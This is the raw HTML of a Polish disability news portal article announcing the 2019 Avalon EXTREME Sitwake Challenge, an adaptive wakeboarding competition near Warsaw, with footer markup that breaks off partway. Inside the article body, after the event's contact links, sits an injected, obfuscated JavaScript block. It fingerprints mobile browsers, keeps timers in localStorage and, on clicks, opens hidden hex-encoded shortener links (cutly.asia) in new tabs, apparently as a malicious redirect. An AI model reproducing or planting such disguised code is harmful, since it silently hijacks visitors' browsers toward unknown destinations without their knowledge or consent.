na desce, trzymający rączkę liny, sunie po tafli wody" decoding="async" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?resize=238%2C159&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?resize=930%2C620&amp;ssl=1 930w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?resize=272%2C182&amp;ssl=1 272w" sizes="(max-width: 930px) 100vw, 930px" data-attachment-id="5419" data-permalink="https://www.pion.pl/aktualnosci/zdrowie-i-sport/avalon-extreme-sitwake-challenge-2019/attachment/attachment-avaoln/" data-orig-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="avaoln" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?fit=1024%2C683&amp;ssl=1" /></div><div class="nv-content-wrap entry-content"><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Avalon EXTREME Sitwake Challenge to wydarzenie, które wpisało się na stałe w cykl najbardziej widowiskowych imprez sportowych integrujących osoby </font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">z niepełnosprawnościami i pełnosprawne w Polsce. Już 20 lipca w podwarszawskim parku wodnym Wawa Wake po raz czwarty rywalizować będą ze sobą najlepsi zawodnicy sitwake’a z kraju i zagranicy. Avalon EXTREME po raz kolejny udowadnia, że sport jest dla wszystkich i warto się wyzbyć stereotypowych sposobów myślenia o niepełnosprawności.</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3"><b>Sitwake’owe wyzwanie dla aktywnych</b></font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Avalon EXTREME Sitwake Challenge to wyjątkowe wydarzenie integrujące osoby pełnosprawne i z niepełnosprawnościami poprzez sport. W 2019 r. odbędzie się już czwarta edycja zawodów, które są najlepszą okazją do spotkania z najlepszymi sportowcami w dziedzinie wake’a w pozycji siedzącej w Polsce. Sportowa impreza odbędzie się w </font></font><font face="Times New Roman, serif"><font size="3"><b>sobotę</b></font></font><font face="Times New Roman, serif"><font size="3"> </font></font><font face="Times New Roman, serif"><font size="3"><b>20 lipca b.r</b></font></font><font face="Times New Roman, serif"><font size="3">. w centrum rekreacyjno-sportowym Wawa Wake, przy ul. </font></font><font face="Times New Roman, serif"><font size="3"><b>Wspólnej 80</b></font></font><font face="Times New Roman, serif"><font size="3">, w </font></font><font face="Times New Roman, serif"><font size="3"><b>Bielawie k/Konstancina</b></font></font><font face="Times New Roman, serif"><font size="3"> pod Warszawą od godz. 10.00 w trakcie całodziennego spotkania nad wodą, można zobaczyć jak najlepsi sportowcy z Polski i z zagranicy radzą sobie na wake’u, jak pokonują przeszkody, wykonują skoki i triki. Podczas zawodów można się przekonać, że sport osób z niepełnosprawnościami jest równie ekscytujący i widowiskowy co ten w wykonaniu w pełni sprawnych sportowców.</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Avalon EXTREME Sitwake Challenge to wyjątkowe wydarzenie. Ma na celu pokazać, że osoby z niepełnosprawnościami uprawiają sporty ekstremalne i są w nich na tyle dobre, że mogą rywalizować z osobami sprawnymi. Dla wszystkich startujących jest to doskonała okazja, aby przełamać własne bariery i ustanowić swój rekord, a widzowie mogą się przekonać, jak widowiskowym sportem jest sitwake – mówi Igor Sikorski, ambasador Avalon EXTREME, trener sitwake’a i wielokrotny zwycięzca zawodów w tej dyscyplinie.&nbsp;</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">W zawodach Avalon EXTREME Sitwake Challenge startują osoby sprawne (na stojąco) </font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">i z niepełnosprawnością (na siedząco). Każdy z zawodników jest klasyfikowany w swojej kategorii. Dodatkowo odbywa się rywalizacja integrująca obie grupy. Najlepsi z danej kategorii są dobierani w pary (osoba SPR+ON) i rywalizują z innymi parami dobranymi na tej samej zasadzie. </font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Sitwake to odmiana wakeboardu przeznaczona dla osób z niepełnosprawnością motoryczną. Podobnie jak w wakeboardzie, zawodnicy trzymają się liny podłączonej do wyciągu, jednak w tej wersji nie stoją na deskach, a siedzą. Sitwake jest dla wszystkich tych, którzy mają sprawne ręce na tyle, aby móc utrzymać drążek. Zaletą uprawiania tego sportu jest możliwość wzmocnienia niektórych obszarów ciała, np. zaangażowane są spore partie mięśni rąk, ramion, tułowia i kręgosłupa. Jest to więc świetna aktywność wzmacniająca całe ciało.</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3"><b>Integracyjne spotkanie nad wodą</b></font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Zawody odbywają się w położonym zaledwie kilka kilometrów od Warszawy, parku Wawa Wake. To miejsce, w którym świetnie poczują się zarówno miłośnicy sportów wodnych, fani aktywnego wypoczynku, jak i rodziny z dziećmi. Na terenie obiektu znajdują się m.in. dwa wyciągi wakebordowe z przeszkodami o różnym stopniu zaawansowania, boiska do siatkówki, strefa crossfitowa, pływający plac zabaw i kącik do zabawy na lądzie. Na miejscu znajduje się także strefa relaksu z zapleczem gastronomicznym wyposażona w leżaki, baldachimy </font></font><font face="Times New Roman, serif"><font size="3">i parasole.&nbsp;</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Avalon EXTREME Sitwake Challenge to wydarzenie, podczas którego można obserwować wyczyny i akrobacje wodne najlepszych wakeboardzistów. Co więcej, samo miejsce sprzyja wypoczynkowi i jest gwarantem przyjemnie spędzonego czasu. Dlatego warto wybrać się tuż za Warszawę i spędzić z nami ten lipcowy, wakacyjny dzień na plaży, nad wodą, podziwiając i kibicując sportowcom z niepełnosprawnościami. Udowadniają oni, że życie „na wózku” nie musi oznaczać końca marzeń i aktywności, i że nie ma dyscyplin zarezerwowanych wyłącznie dla pełnosprawnych – podkreśla Tomasz Biduś, koordynator Avalon Extreme.</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Wydarzenie Avalon EXTREME Sitwake Challenge to jedna z wielu inicjatyw realizowanych </font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">w ramach Avalon EXTREME, który jest jedynym w Polsce projektem popularyzującym sporty ekstremalne zarówno wśród osób pełnosprawnych, jak i z niepełnosprawnościami.&nbsp;</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">***</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Avalon EXTREME jest jedynym w Polsce projektem popularyzującym sporty ekstremalne zarówno wśród osób pełnosprawnych, jak i z niepełnosprawnością. Projekt jest prowadzony przez Fundację Avalon od listopada 2015 r. Ambasadorzy Avalon EXTREME regularnie biorą udział w wydarzeniach sportowych, w których często rywalizują z pełnosprawnymi sportowcami. Do dyscyplin należą rugby, racing, drift, sitwake, workout oraz soaring, ale ich zakres jest sukcesywnie rozszerzany. Ambasadorami projektu są Tomasz Biduś, Adam Czeladzki, Sebastian Luty, Bartosz Ostałowski, Szymon Klimza oraz Igor Sikorski. Avalon EXTREME to drużyna prawdziwych sportowców bez barier.</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Avalon EXTEME przełamuje stereotypy w postrzeganiu osób z niepełnosprawnością. Motywuje ludzi do pokonywania własnych barier i ograniczeń, stawiając przed nimi nowe wyzwania. Aktywizuje oraz wspiera wszystkich, którzy chcą przezwyciężyć własne słabości i znaleźć sposób na aktywne spędzenie czasu. Avalon EXTREME kreuje wizerunek niepełnosprawnych profesjonalnych sportowców – żyjących aktywnie i odnoszących znaczące sukcesy sportowe.&nbsp;</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font face="Times New Roman, serif"><font size="3">Więcej informacji:</font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font color="#0000ff"><u><a href="https://avalonextreme.pl/"><font face="Times New Roman, serif"><font size="3">https://avalonextreme.pl</font></font></a></u></font><font face="Times New Roman, serif"><font size="3"> </font></font></p><p style="margin-bottom: 0cm; line-height: 100%"><font color="#0000ff"><u><a href="https://www.facebook.com/AvalonExtremeSports"><font face="Times New Roman, serif"><font size="3">https://www.facebook.com/AvalonExtremeSports</font></font></a></u></font><font face="Times New Roman, serif"><font size="3"> </font></font></p><p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x72\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x7a\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x4b\x49\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x45\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x55\x4a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x56\x6e\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x43\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x49\x76\x6d\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x6e\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x47\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div id='jp-relatedposts' class='jp-relatedposts' ></div></div><div id="comments" class="comments-area"></div><div class="nv-post-navigation"><div class="previous"><a href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/atrakcje-czerwonackiej-mariny-cz-1/" rel="prev"><span class="nav-direction">poprzednie</span><span>Atrakcje czerwonackiej Mariny – cz. 1.</span></a></div><div class="next"><a href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/rusza-kolejna-edycja-kampanii-p-s-mam-sm/" rel="next"><span class="nav-direction">Dalej</span><span>Rusza kolejna edycja kampanii „P.S. Mam SM”</span></a></div></div></article></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-top"
 data-row-id="top" data-show-on="desktop"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1" class="menu"><li id="menu-item-626" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li id="menu-item-17933" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li id="menu-item-628" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li id="menu-item-17934" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li id="menu-item-17932" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2" class="menu"><li id="menu-item-642" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li id="menu-item-643" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li id="menu-item-644" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-bottom"
 data-row-id="bottom" data-show-on="desktop"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-top"
 data-row-id="top" data-show-on="mobile"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1-1" class="menu"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
